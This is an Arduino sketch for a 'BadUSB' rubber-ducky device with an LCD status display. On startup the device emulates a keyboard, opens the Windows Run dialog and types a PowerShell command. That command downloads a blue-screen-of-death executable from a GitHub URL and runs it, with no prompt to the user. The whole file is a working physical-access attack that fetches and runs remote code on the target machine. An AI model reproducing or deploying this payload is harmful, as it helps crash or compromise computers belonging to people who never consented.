 rubber_ducky1 | Arduino 1.8.19
rubber_ducky1
/* BADUSB code by sPkSoft, updated by Andrea Canale For arduino UNO & MEGA */
#include <LiquidCrystal.h>
#include "hid.h"
LiquidCrystal lcd(12, 11, 5, 4, 3, 6);
void setup() {
  pinMode(BUTTONPIN, INPUT_PULLUP);
  // set up the LCD's number of columns and rows:
  lcd.begin(16, 2);
  // Print a message to the LCD.
  lcd.print("Inizialize Rubber");
  lcd.setCursor(0, 1);
  // print the number of seconds since reset:
  lcd.print("r ducky");
  Serial.begin(9600);
  delay(DELAY);
  lcd.clear();
  startattack();
}
void startattack(){
  lcd.print("Starting the atta");
  lcd.setCursor(0,1);
  lcd.print("ck!");
  delay(DELAY);
  keyPress(LEFT_GUI, 0x15); // Windows keys + R
  keyRelease();
  delay(200);
  keyString("powershell -Command \"curl https://github.com/peewpw/Invoke-BSOD/raw/master/BSOD.exe -o bsod.exe && ./bsod.exe");
  keyPress(0, KEY_ENTER);
  keyRelease();
}
void loop() {
}
1
Arduino Mega or Mega 2560, ATmega2560 (Mega 2560) su /dev/cu.usbmodem113201